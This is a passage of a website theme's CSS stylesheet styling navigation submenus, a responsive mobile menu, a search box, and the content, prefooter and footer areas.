  #g1-primary-nav-menu > .g1-type-column .g1-submenus > ul > .menu-item > a { font-size: 18px; }
  #g1-primary-nav-menu > .g1-type-column .g1-submenus > ul > .g1-menu-item-with-icon > a .g1-nav-item__icon { margin-top: 5px; }
  #g1-primary-nav-menu > .g1-type-column .g1-submenus a { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); opacity: 0.9999; }
  #g1-primary-nav-menu > .g1-type-column .g1-submenus a:hover { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=75); opacity: 0.75; }
  #g1-primary-nav-menu > .g1-type-column ul ul { margin-top: 0.5em; }
  #g1-primary-nav-menu > .g1-type-column ul ul a { padding: 2px 0 2px 20px; position: relative; }
  #g1-primary-nav-menu > .g1-type-column ul ul a:before { width: 14px; position: absolute; left: 0; text-align: center; font-size: 14px; font-family: FontAwesome; font-weight: normal; content: "\f105"; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); opacity: 0.5; }
  #g1-primary-nav-menu > .g1-type-column ul ul a .g1-nav-item__icon { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); opacity: 0.5; }
  #g1-primary-nav-menu > .g1-type-column:hover .g1-submenus { display: block; }
  /* Submenus as tiles */
  #g1-primary-nav-menu > .g1-type-tile .g1-submenus { width: 100%; padding-top: 10px; padding-bottom: 10px; display: none; position: absolute; left: 0; }
  #g1-primary-nav-menu > .g1-type-tile .g1-submenus > ul { margin-left: auto; margin-right: auto; }
  #g1-primary-nav-menu > .g1-type-tile .g1-submenus > ul > li { float: left; }
  #g1-primary-nav-menu > .g1-type-tile .g1-submenus > ul > li > a { margin: 2px 0 0 2px; display: block; position: relative; }
  #g1-primary-nav-menu > .g1-type-tile .g1-submenus .g1-nav-item__icon { font-size: 28px; }
  #g1-primary-nav-menu > .g1-type-tile .g1-submenus a:hover i[class*=icon-] { font-size: 42px; }
  #g1-primary-nav-menu > .g1-type-tile:hover .g1-submenus { display: block; }
  #g1-primary-nav-menu > .g1-type-tile-2 .g1-submenus .g1-nav-item__icon { width: 42px; display: block; text-align: center; font-size: 28px; position: absolute; left: 4%; top: 38px; }
  #g1-primary-nav-menu > .g1-type-tile-2 .g1-submenus a:hover .g1-nav-item__icon { left: 6%; top: 31px; }
  #g1-primary-nav-menu > .g1-type-tile-2 .g1-submenus > ul > li { width: 50%; }
  #g1-primary-nav-menu > .g1-type-tile-2 .g1-submenus > ul > li > a { padding: 42px 8% 42px 13%; }
  #g1-primary-nav-menu > .g1-type-tile-2 .g1-submenus > ul > li > a .g1-nav-item__title { font-size: 24px; }
  #g1-primary-nav-menu > .g1-type-tile-2 .g1-submenus > ul > li > a:hover { padding-left: 16%; padding-right: 5%; }
  #g1-primary-nav-menu > .g1-type-tile-2 .g1-submenus > ul > li:nth-child(2n+1) > a { margin-left: 0; }
  #g1-primary-nav-menu > .g1-type-tile-3 .g1-submenus .g1-nav-item__icon { width: 42px; display: block; text-align: center; font-size: 28px; position: absolute; left: 4%; top: 38px; }
  #g1-primary-nav-menu > .g1-type-tile-3 .g1-submenus a:hover .g1-nav-item__icon { left: 6%; top: 31px; }
  #g1-primary-nav-menu > .g1-type-tile-3 .g1-submenus > ul > li { width: 33.33333333%; }
  #g1-primary-nav-menu > .g1-type-tile-3 .g1-submenus > ul > li > a { padding: 42px 8% 42px 16%; }
  #g1-primary-nav-menu > .g1-type-tile-3 .g1-submenus > ul > li > a .g1-nav-item__title { font-size: 24px; }
  #g1-primary-nav-menu > .g1-type-tile-3 .g1-submenus > ul > li > a:hover { padding-left: 22%; padding-right: 6%; }
  #g1-primary-nav-menu > .g1-type-tile-3 .g1-submenus > ul > li:nth-child(3n+1) > a { margin-left: 0; }
  #g1-primary-nav-menu > .g1-type-tile-4 .g1-submenus .g1-nav-item__icon { display: block; text-align: left; font-size: 28px; position: absolute; top: 14px; }
  #g1-primary-nav-menu > .g1-type-tile-4 .g1-submenus > ul > li { width: 25%; }
  #g1-primary-nav-menu > .g1-type-tile-4 .g1-submenus > ul > li > a { padding: 70px 8% 21px; }
  #g1-primary-nav-menu > .g1-type-tile-4 .g1-submenus > ul > li > a .g1-nav-item__title { font-size: 20px; }
  #g1-primary-nav-menu > .g1-type-tile-4 .g1-submenus > ul > li > a:hover { padding-left: 12%; padding-right: 4%; }
  #g1-primary-nav-menu > .g1-type-tile-4 .g1-submenus > ul > li:nth-child(4n+1) > a { margin-left: 0; }
  #g1-primary-nav-menu > .g1-type-tile-5 .g1-submenus .g1-nav-item__icon { display: block; text-align: left; font-size: 28px; position: absolute; top: 14px; }
  #g1-primary-nav-menu > .g1-type-tile-5 .g1-submenus > ul > li { width: 20%; }
  #g1-primary-nav-menu > .g1-type-tile-5 .g1-submenus > ul > li > a { padding: 70px 8% 21px; }
  #g1-primary-nav-menu > .g1-type-tile-5 .g1-submenus > ul > li > a .g1-nav-item__title { font-size: 18px; }
  #g1-primary-nav-menu > .g1-type-tile-5 .g1-submenus > ul > li > a:hover { padding-left: 12%; padding-right: 4%; }
  #g1-primary-nav-menu > .g1-type-tile-5 .g1-submenus > ul > li:nth-child(5n+1) > a { margin-left: 0; }
  #g1-primary-nav-menu > .g1-type-tile-6 .g1-submenus .g1-nav-item__icon { display: block; text-align: left; font-size: 28px; position: absolute; top: 14px; }
  #g1-primary-nav-menu > .g1-type-tile-6 .g1-submenus > ul > li { width: 16.6666666667%; }
  #g1-primary-nav-menu > .g1-type-tile-6 .g1-submenus > ul > li > a { padding: 70px 8% 21px; }
  #g1-primary-nav-menu > .g1-type-tile-6 .g1-submenus > ul > li > a .g1-nav-item__title { font-size: 16px; }
  #g1-primary-nav-menu > .g1-type-tile-6 .g1-submenus > ul > li > a:hover { padding-left: 12%; padding-right: 4%; }
  #g1-primary-nav-menu > .g1-type-tile-6 .g1-submenus > ul > li:nth-child(6n+1) > a { margin-left: 0; }
  /* Submenus as simple dropdowns */
  #g1-primary-nav-menu { /* base */ }
  #g1-primary-nav-menu > .g1-type-drops { position: relative; /* Submenu level 1 */ /* Submenu level 2,3,4 */ /* Dropdown mechanism */ }
  #g1-primary-nav-menu > .g1-type-drops .g1-submenus { display: none; position: absolute; left: -10px; }
  #g1-primary-nav-menu > .g1-type-drops .g1-submenus a { -moz-backface-visibility: hidden; }
  #g1-primary-nav-menu > .g1-type-drops .g1-submenus a:hover { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=75); opacity: 0.75; }
  #g1-primary-nav-menu > .g1-type-drops .g1-submenus .g1-menu-item-with-icon > a { padding-left: 40px; }
  #g1-primary-nav-menu > .g1-type-drops .g1-submenus .g1-menu-item-with-icon > a .g1-nav-item__icon { width: 14px; display: block; position: absolute; left: 20px; text-align: 14px; font-size: 14px; }
  #g1-primary-nav-menu > .g1-type-drops a { position: relative; display: block; text-decoration: none; }
  #g1-primary-nav-menu > .g1-type-drops ul { width: 220px; padding-top: 10px; padding-bottom: 10px; position: absolute; z-index: 1; }
  #g1-primary-nav-menu > .g1-type-drops ul ul { visibility: hidden; }
  #g1-primary-nav-menu > .g1-type-drops li { position: relative; }
  #g1-primary-nav-menu > .g1-type-drops li a { width: 220px; padding: 6px 20px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
  #g1-primary-nav-menu > .g1-type-drops li + li { border-top-width: 1px; }
  #g1-primary-nav-menu > .g1-type-drops > ul { left: 0px; top: 100%; }
  #g1-primary-nav-menu > .g1-type-drops ul ul { left: 220px; top: -10px; }
  #g1-primary-nav-menu > .g1-type-drops:hover ul ul, #g1-primary-nav-menu > .g1-type-drops:hover ul ul ul, #g1-primary-nav-menu > .g1-type-drops:hover ul ul ul ul { visibility: hidden; }
  #g1-primary-nav-menu > .g1-type-drops:hover ul, #g1-primary-nav-menu > .g1-type-drops li:hover ul, #g1-primary-nav-menu > .g1-type-drops li li:hover ul, #g1-primary-nav-menu > .g1-type-drops li li li:hover ul { visibility: visible; }
  #g1-primary-nav-menu > .g1-type-drops:hover .g1-submenus { display: block; }
  /* Shadows */
  #g1-primary-nav-menu > .g1-type-drops ul, #g1-primary-nav-menu > .g1-type-tile .g1-submenus, #g1-primary-nav-menu > .g1-type-column .g1-submenus { -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2); box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2); }
  .g1-submenus { margin-left: auto; margin-right: auto; left: 0; right: 0; }
  .g1-submenus:before { display: block; position: absolute; left: 0; right: 0; top: 10px; bottom: 10px; z-index: 0; content: ""; }
  .g1-submenus > ul { position: relative; z-index: 1; }
  /* Adjust the max-width for various layouts */
  .g1-submenus { max-width: 1136px; }
  .g1-header-layout-wide-wide .g1-submenus { max-width: 100%; }
  .g1-header-layout-wide-wide .g1-submenus > ul { max-width: 1136px; }
  .g1-type-column .g1-submenus > ul { width: 94.53125%; }
  .g1-header-layout-semi-standard .g1-type-column .g1-submenus > ul { max-width: 1024px; }
  .g1-header-layout-semi-narrow .g1-type-column .g1-submenus > ul, .g1-header-layout-standard-narrow .g1-type-column .g1-submenus > ul { max-width: 968px; }
  .g1-type-column .g1-submenus a { margin-right: 20px; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-blue-1 > a { background-color: #3498db; color: white; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-blue-1 > a:hover { background-color: white; color: #3498db; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-blue-2 > a { background-color: #2980b9; color: white; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-blue-2 > a:hover { color: #2980b9; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-red-1 > a { background-color: #e74c4c; color: white; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-red-1 > a:hover { background-color: white; color: #e74c4c; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-red-2 > a { background-color: #c0392b; color: white; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-red-2 > a:hover { background-color: white; color: #c0392b; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-orange-1 > a { background-color: #e67e22; color: white; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-orange-1 > a:hover { background-color: white; color: #e67e22; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-orange-2 > a { background-color: #d35400; color: white; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-orange-2 > a:hover { background-color: white; color: #d35400; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-green-1 > a { background-color: #2ecc71; color: white; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-green-1 > a:hover { background-color: white; color: #2ecc71; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-green-2 > a { background-color: #27ae60; color: white; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-green-2 > a:hover { background-color: white; color: #27ae60; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-turquoise-1 > a { background-color: #1abc9c; color: white; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-turquoise-1 > a:hover { background-color: white; color: #1abc9c; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-turquoise-2 > a { background-color: #16a085; color: white; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-turquoise-2 > a:hover { background-color: white; color: #16a085; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-purple-1 > a { background-color: #9b59b6; color: white; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-purple-1 > a:hover { background-color: white; color: #9b59b6; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-purple-2 > a { background-color: #8e44ad; color: white; }
  .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-color-purple-2 > a:hover { background-color: white; color: #8e44ad; }
  /* CSS3 animations */
  .cssanimations #g1-primary-nav-menu > .menu-parent-item > a > .g1-nav-item__arrow, .cssanimations #g1-primary-nav-menu > .menu-item > .g1-submenus { display: block; visibility: hidden; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0); opacity: 0; -webkit-transform: translate(0px, 40px); -moz-transform: translate(0px, 40px); -ms-transform: translate(0px, 40px); -o-transform: translate(0px, 40px); transform: translate(0px, 40px); -webkit-transition: visibility 0s, opacity 0.35s ease-in-out, -webkit-transform 0.35s ease-in-out; -webkit-transition-delay: 0.525s, 0.175s, 0.175s; -moz-transition: visibility 0s 0.525s, opacity 0.35s ease-in-out 0.175s, -moz-transform 0.35s ease-in-out 0.175s; -o-transition: visibility 0s 0.525s, opacity 0.35s ease-in-out 0.175s, -o-transform 0.35s ease-in-out 0.175s; transition: visibility 0s 0.525s, opacity 0.35s ease-in-out 0.175s, transform 0.35s ease-in-out 0.175s; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; }
  .cssanimations #g1-primary-nav-menu > .menu-parent-item:hover > a > .g1-nav-item__arrow, .cssanimations #g1-primary-nav-menu > .menu-item:hover > .g1-submenus { visibility: visible; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); opacity: 1; -webkit-transform: translate(0px, 0px); -moz-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px); -o-transform: translate(0px, 0px); transform: translate(0px, 0px); -webkit-transition: visibility 0s ease-in-out, opacity 0.35s ease-in-out, -webkit-transform 0.35s ease-in-out; -webkit-transition-delay: 0.175s, 0.175s, 0.175s; -moz-transition: visibility 0s ease-in-out 0.175s, opacity 0.35s ease-in-out 0.175s, -moz-transform 0.35s ease-in-out 0.175s; -o-transition: visibility 0s ease-in-out 0.175s, opacity 0.35s ease-in-out 0.175s, -o-transform 0.35s ease-in-out 0.175s; transition: visibility 0s ease-in-out 0.175s, opacity 0.35s ease-in-out 0.175s, transform 0.35s ease-in-out 0.175s; }
  .cssanimations #g1-primary-nav-menu > .g1-type-tile .g1-submenus a, .cssanimations #g1-primary-nav-menu > .g1-type-tile .g1-submenus .g1-nav-item__icon { -webkit-backface-visibility: hidden; -moz-transform-style: preserve-3d; -webkit-transition: all 0.35s ease-in-out; -moz-transition: all 0.35s ease-in-out; -o-transition: all 0.35s ease-in-out; transition: all 0.35s ease-in-out; } }
/* Rounded Corners */
.g1-header-layout-wide-wide #g1-primary-nav-menu > li.g1-type-tile .g1-submenus, .g1-header-layout-wide-wide #g1-primary-nav-menu > li.g1-type-column .g1-submenus { -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }

@media only screen and (max-width: 1024px) { #g1-logo { display: none !important; }
  #g1-mobile-logo { display: block !important; }
  #g1-primary-bar #g1-id, #g1-primary-bar #g1-id .site-title, #g1-primary-bar #g1-id .site-description { clear: both; float: left; }
  #g1-primary-bar #g1-primary-nav { width: auto; float: right; }
  #g1-primary-bar #g1-primary-nav.g1-nav--expanded { width: 100%; }
  #g1-primary-nav-switch { width: auto; height: 30px; padding: 0 10px 0 30px; display: block; float: left; position: relative; line-height: 30px; border-width: 1px; /* icons */ /* menu icon */ /* x icon */ }
  #g1-primary-nav-switch:before, #g1-primary-nav-switch:after { width: 30px; height: 30px; position: absolute; left: 0; top: 0; text-indent: 0; text-align: center; font: 14px/30px FontAwesome; }
  #g1-primary-nav-switch:before { display: block; content: "\f0c9"; }
  #g1-primary-nav-switch:after { display: none; content: "\f00d"; }
  #g1-primary-nav-menu { margin: 4px; display: none; position: relative; z-index: 1; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
  #g1-primary-nav-menu:before { position: absolute; left: -4px; top: -4px; right: -4px; bottom: -4px; z-index: -2; content: ""; }
  #g1-primary-nav-menu:after { position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: -1; border-style: solid; border-width: 1px; content: ""; }
  #g1-primary-nav-menu .g1-nav-item__icon, #g1-primary-nav-menu .g1-nav-item__desc { display: none; }
  #g1-primary-nav-menu a { padding: 10px 10px !important; }
  #g1-primary-nav-menu li { padding-left: 10px; padding-right: 42px; position: relative; border-top-width: 1px; }
  #g1-primary-nav-menu .g1-nav-item__switch { width: 42px; height: 32px; position: absolute; right: 0; top: 0; cursor: pointer; }
  #g1-primary-nav-menu .g1-nav-item__switch:before, #g1-primary-nav-menu .g1-nav-item__switch:after { width: 100%; height: 100%; display: block; position: absolute; left: 0; top: 0; text-align: center; font: 14px/32px FontAwesome; }
  #g1-primary-nav-menu .g1-nav-item__switch:before { display: block; content: "\f067"; }
  #g1-primary-nav-menu .g1-nav-item__switch:after { display: none; content: "\f068"; }
  #g1-primary-nav-menu > li:first-child { border-top-width: 0; }
  #g1-primary-nav-menu ul { display: none; }
  #g1-primary-nav-menu .g1-nav-item--expanded > .g1-nav-item__switch:before { display: none; }
  #g1-primary-nav-menu .g1-nav-item--expanded > .g1-nav-item__switch:after { display: block; }
  #g1-primary-nav-menu .g1-nav-item--expanded > ul, #g1-primary-nav-menu .g1-nav-item--expanded > .g1-submenus, #g1-primary-nav-menu .g1-nav-item--expanded > .g1-submenus > ul { display: block; }
  /* 9 + 9 + 14 (line-height) = 32px */
  #g1-primary-nav .g1-searchbox__switch { padding-top: 9px !important; padding-bottom: 9px !important; }
  .g1-primary-nav--expanded #g1-primary-nav { width: 100%; margin: 1.5em 0 3em; float: none; }
  .g1-primary-nav--expanded #g1-primary-nav:before, .g1-primary-nav--expanded #g1-primary-nav:after { content: " "; display: table; }
  .g1-primary-nav--expanded #g1-primary-nav:after { clear: both; }
  #ie7 .g1-primary-nav--expanded #g1-primary-nav { zoom: 1; }
  .g1-primary-nav--expanded #g1-primary-nav-switch { width: auto; margin-bottom: 10px; padding: 0 10px 0 30px; text-indent: 0; word-wrap: normal; overflow: visibile; }
  .g1-primary-nav--expanded #g1-primary-nav-switch:before { display: none; }
  .g1-primary-nav--expanded #g1-primary-nav-switch:after { display: block; }
  .g1-primary-nav--expanded #g1-primary-nav-menu { display: block; clear: both; }
  .g1-primary-nav--expanded #g1-id, .g1-primary-nav--expanded #g1-primary-nav .g1-searchbox, .g1-primary-nav--expanded #g1-primary-nav .g1-cartbox { display: none; } }
@media only screen and (max-width: 600px) { #g1-primary-nav-switch { width: 30px; padding: 0; text-indent: 100%; word-wrap: nowrap; overflow: hidden; } }
.g1-nav--simple { padding: 0 20px 0 10px; left: 0; }

.g1-nav--solid { padding: 0 10px 0 0; }

.g1-header-space-before #g1-header { margin-top: 14px; }
.g1-header-space-after #g1-header { margin-bottom: 14px; }

/* =Search Form
---------------------------------------------------------------------- */
/* Default styles */
#searchform { max-width: 322px; margin-bottom: 1.5em; clear: both; position: relative; }
#searchform .g1-outer, #searchform .g1-inner { position: relative; }
#searchform .g1-form-actions { width: 30px; height: 100%; position: absolute; right: 0; top: 0; /* search icon */ }
#searchform .g1-form-actions:before { width: 100%; height: 14px; margin-top: -7px; display: block; position: absolute; left: 0; top: 50%; z-index: 1; text-align: center; font: 14px/14px FontAwesome; content: "\f002"; -webkit-font-smoothing: antialiased; }

/* search phrase */
#s { width: 100%; padding-right: 36px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

/* submit button */
#searchsubmit { width: 100%; height: 100%; border-width: 0; position: absolute; right: 0; top: 0; z-index: 2; cursor: pointer; text-indent: -999px; overflow: hidden; background: none; }

/* Searchbox */
.g1-searchbox { float: right; }
.g1-searchbox #searchform { margin-bottom: 0; padding: 10px 0; display: none; position: absolute; }
.g1-searchbox #s { background-color: transparent; }

/* Big searchbox */
.g1-searchbox--standard #searchform { max-width: 100%; width: 100%; margin-left: auto; margin-right: auto; left: 0; right: 0; }
.g1-searchbox--standard #searchform .g1-outer { width: 94.53125%; margin-left: auto; margin-right: auto; padding: 28px 2.734375%; }
.g1-searchbox--standard #searchform .g1-inner { width: 100%; margin-left: auto; margin-right: auto; }
.g1-searchbox--standard #searchform .g1-form-actions { width: 60px; /* search icon */ }
.g1-searchbox--standard #searchform .g1-form-actions:before { height: 28px; margin-top: -14px; font: 28px/28px FontAwesome; }
.g1-searchbox--standard #s { padding: 8px 20px; font-size: 36px; border-width: 2px; }

/* Small searchbox */
.g1-searchbox--small { position: relative; }
.g1-searchbox--small #searchform { width: 320px; right: 0; }
.g1-searchbox--small #searchform .g1-outer { padding: 20px; }

/* Adjust the max-width for various layouts */
.g1-searchbox--semi-standard #searchform, .g1-searchbox--semi-narrow #searchform { max-width: 1136px; }

.g1-searchbox--standard-narrow #searchform { max-width: 1024px; }

.g1-searchbox--wide-wide #searchform .g1-inner, .g1-searchbox--wide-semi #searchform .g1-inner { max-width: 1136px; }

.g1-searchbox--wide-standard #searchform .g1-inner, .g1-searchbox--semi-standard #searchform .g1-inner { max-width: 1024px; }

.g1-searchbox--wide-narrow #searchform .g1-inner, .g1-searchbox--semi-narrow #searchform .g1-inner, .g1-searchbox--standard-narrow #searchform .g1-inner { max-width: 968px; }

/* Searchform toggle */
.g1-searchbox__switch { padding-left: 10px; padding-right: 10px; position: relative; display: block; /* arrow */ /* icons */ }
.g1-searchbox__switch .g1-searchbox__arrow { width: 0; height: 0; margin-top: -12px; display: none; position: absolute; left: 10px; top: 100%; content: ""; border-style: solid; border-width: 6px; border-top-color: transparent !important; border-right-color: transparent !important; border-left-color: transparent !important; }
.g1-searchbox__switch strong { height: 100%; padding-left: 10px; display: block; position: relative; font-weight: normal; /* search icon */ /* x icon */ }
.g1-searchbox__switch strong:before, .g1-searchbox__switch strong:after { width: 14px; height: 100%; margin-top: -7px; position: absolute; left: 0; top: 50%; text-align: left; font: 14px/14px FontAwesome; }
.g1-searchbox__switch strong:before { display: block; content: "\f002"; }
.g1-searchbox__switch strong:after { display: none; content: "\f00d"; }

/* On|Off mechanism  */
.g1-searchbox--on .g1-searchbox__switch strong:before { display: none; }
.g1-searchbox--on .g1-searchbox__switch strong:after { display: block; }
.g1-searchbox--on .g1-searchbox__arrow, .g1-searchbox--on #searchform { display: block; }

/* Shadows */
.g1-searchbox #searchform { -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2); box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2); }

/* Rounded corners */
.g1-searchbox--wide-wide #searchform, .g1-searchbox--wide-semi #searchform, .g1-searchbox--wide-standard #searchform, .g1-searchbox--wide-narrow #searchform { -webkit-border-radius: 0 !important; -moz-border-radius: 0 !important; border-radius: 0 !important; }

/* CSS animations */
.cssanimations .g1-searchbox .g1-searchbox__switch { -webkit-backface-visibility: hidden; }
.cssanimations .g1-searchbox .g1-searchbox__switch strong:before { display: block; opacity: 1; -webkit-transition: opacity 0.175s ease-in-out; -webkit-transition-delay: 0.175s; -moz-transition: opacity 0.175s ease-in-out 0.175s; -o-transition: opacity 0.175s ease-in-out 0.175s; transition: opacity 0.175s ease-in-out 0.175s; }
.cssanimations .g1-searchbox .g1-searchbox__switch strong:after { display: block; opacity: 0; -webkit-transition: opacity 0.175s ease-in-out; -moz-transition: opacity 0.175s ease-in-out; -o-transition: opacity 0.175s ease-in-out; transition: opacity 0.175s ease-in-out; }
.cssanimations .g1-searchbox .g1-searchbox__arrow, .cssanimations .g1-searchbox #searchform { display: block; visibility: hidden; opacity: 0; -webkit-transform: translate(0px, 40px); -moz-transform: translate(0px, 40px); -ms-transform: translate(0px, 40px); -o-transform: translate(0px, 40px); transform: translate(0px, 40px); -webkit-transition: visibility 0s, opacity 0.35s ease-in-out, -webkit-transform 0.35s ease-in-out; -webkit-transition-delay: 0.35s, 0s, 0s; -moz-transition: visibility 0s 0.35s, opacity 0.35s ease-in-out, -moz-transform 0.35s ease-in-out; -o-transition: visibility 0s 0.35s, opacity 0.35s ease-in-out, -o-transform 0.35s ease-in-out; transition: visibility 0s 0.35s, opacity 0.35s ease-in-out, transform 0.35s ease-in-out; }
.cssanimations .g1-searchbox--on .g1-searchbox__switch strong:before { opacity: 0; -webkit-transition: opacity 0.175s ease-in-out; -moz-transition: opacity 0.175s ease-in-out; -o-transition: opacity 0.175s ease-in-out; transition: opacity 0.175s ease-in-out; }
.cssanimations .g1-searchbox--on .g1-searchbox__switch strong:after { opacity: 1; -webkit-transition: opacity 0.175s 0.175s; -webkit-transition-delay: ease-in-out; -moz-transition: opacity 0.175s 0.175s ease-in-out; -o-transition: opacity 0.175s 0.175s ease-in-out; transition: opacity 0.175s 0.175s ease-in-out; }
.cssanimations .g1-searchbox--on .g1-searchbox__arrow, .cssanimations .g1-searchbox--on #searchform { display: block; visibility: visible; opacity: 1; -webkit-transform: translate(0px, 0px); -moz-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px); -o-transform: translate(0px, 0px); transform: translate(0px, 0px); -webkit-transition: opacity 0.35s ease-in-out, -webkit-transform 0.35s ease-in-out; -moz-transition: opacity 0.35s ease-in-out, -moz-transform 0.35s ease-in-out; -o-transition: opacity 0.35s ease-in-out, -o-transform 0.35s ease-in-out; transition: opacity 0.35s ease-in-out, transform 0.35s ease-in-out; }

#g1-primary-nav .g1-searchbox { margin-left: 10px; }

#g1-preheader-bar .g1-searchbox { float: right; }
#g1-preheader-bar .g1-searchbox__switch { height: 32px; line-height: 32px; }

/* 5.4 Precontent - Theme Area
----------------------------------------------------------------------------- */
#g1-precontent > .g1-background { max-width: 100%; margin-left: auto; margin-right: auto; position: absolute; left: 0; right: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

#g1-precontent > header.entry-header, #g1-precontent > header.page-header, #g1-precontent > header.archive-header { margin-bottom: 0; padding-top: 2em; padding-bottom: .5em; }

#g1-precontent-shortcode { padding: 2em 0 .5em 0; }

#g1-primary-slider { margin-bottom: 0; }

#g1-precontent > .g1-gmap-wrapper { width: 100% !important; max-width: 100% !important; height: 380px; margin: 0; padding: 0; }

.g1-precontent-space-before #g1-precontent { margin-top: 14px; }

.g1-precontent-space-after #g1-precontent { margin-bottom: 14px; }

/* 5.5 Content - Theme Area
----------------------------------------------------------------------------- */
.g1-content > .g1-background { max-width: 100%; margin-left: auto; margin-right: auto; position: absolute; left: 0; right: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.g1-content > .g1-layout-inner { min-height: 400px; padding-top: 3em; padding-bottom: 3em; }

#g1-content-area:before, #g1-content-area:after { content: " "; display: table; }
#g1-content-area:after { clear: both; }
#ie7 #g1-content-area { zoom: 1; }

.g1-content-space-before .g1-content { margin-top: 14px; }

.g1-content-space-after .g1-content { margin-bottom: 14px; }

/* --- Entry utilities ------------------------------------------------------------------------- */
.entry-utility { clear: both; }
.entry-utility span { margin: 0 0 1.5em; display: block; }

/* 5.6 Prefooter - Theme Area
----------------------------------------------------------------------------- */
#g1-prefooter > .g1-background { max-width: 100%; margin-left: auto; margin-right: auto; position: absolute; left: 0; right: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

#g1-prefooter > .g1-gmap-wrapper { height: 380px; margin-bottom: 0; padding: 0; }

#g1-prefooter-widget-area { padding-top: 3em; }

/* Apply some distance between theme areas based on body classes */
.g1-prefooter-space-before #g1-prefooter { margin-top: 14px; }

.g1-prefooter-space-after #g1-prefooter { margin-bottom: 14px; }

#g1-prefooter > .g1-twitter-toolbar { padding-top: 1.5em; width: 100%; overflow: hidden; background-color: #39A9E0; color: #d9ebf7; }
#g1-prefooter > .g1-twitter-toolbar a { color: #ffffff; }
#g1-prefooter > .g1-twitter-toolbar a:hover { color: #005580; }
#g1-prefooter > .g1-twitter-toolbar .g1-meta a { color: #005580; }
#g1-prefooter > .g1-twitter-toolbar .g1-meta a:hover { color: #ffffff; }
#g1-prefooter > .g1-twitter-toolbar .g1-twitter__follow:before { color: #ffffff; }
#g1-prefooter > .g1-twitter-toolbar .g1-nav-direction__prev, #g1-prefooter > .g1-twitter-toolbar .g1-nav-direction__next { color: #ffffff; border-color: #ffffff; }
#g1-prefooter > .g1-twitter-toolbar .g1-nav-direction__prev:hover, #g1-prefooter > .g1-twitter-toolbar .g1-nav-direction__next:hover { color: #39A9E0; background-color: #ffffff; }
#g1-prefooter > .g1-twitter-toolbar .g1-twitter__items > li { background: #39A9E0; }

/* Ugly anti-aliasing  bugfix for IE6-8 */
html.lt-ie9 #g1-prefooter > .g1-twitter-toolbar .g1-twitter__items > li { background: #39A9E0; }

/* 5.7 Footer - Theme Area
----------------------------------------------------------------------------- */
/* =footer =theme-area */
#g1-footer > .g1-background { max-width: 100%; margin-left: auto; margin-right: auto; position: absolute; left: 0; right: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

#g1-footer-area { padding-top: 1.5em; padding-bottom: 1.5em; }

#g1-footer-text { margin: 0; }

#g1-footer-nav-menu { margin: 0; list-style: none; }
#g1-footer-nav-menu > li { margin-right: 1.25em; float: left; }

@media only screen and (max-width: 600px) { #g1-footer-text { text-align: center; }
  #g1-footer-nav { margin-left: auto; margin-right: auto; display: table; } }
@media only screen and (min-width: 601px) { /* =g1-footer-comp-01 */
